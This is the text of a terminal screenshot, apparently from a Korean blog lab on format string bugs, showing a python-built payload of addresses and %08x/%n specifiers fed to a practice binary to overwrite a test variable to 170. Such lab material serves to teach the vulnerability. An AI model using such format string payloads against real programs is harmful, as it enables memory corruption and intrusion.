 1. root@ubuntu: ~/blog/01 (ssh)
⚡ root@ubuntu ~/blog/01 ./ex06 `python -c 'print "\x2c\xc0\x04\x08"+"LOVE"+"\x2d\xc0\x04\
x08"+"LOVE"+"\x2e\xc0\x04\x08"+"LOVE"+"\x2f\xc0\x04\x08"+"%08x"*2+"%126x"+"%n"'`
사용자 입력을 출력하기 위한 좋은 방법: 4Byte * 7 = 28Byte 16Byte 126Byte
,LOVE-LOVE.LOVE/%08x%08x%126x%n
사용자 입력을 출력위해 사용하면 안 되는 나쁜 방법:
,LOVE-LOVE.LOVE/ffcf57a1f7f69110
80491bc
[*]test_val @ 0x804c02c = 170, 0xaa
⚡ root@ubuntu ~/blog/01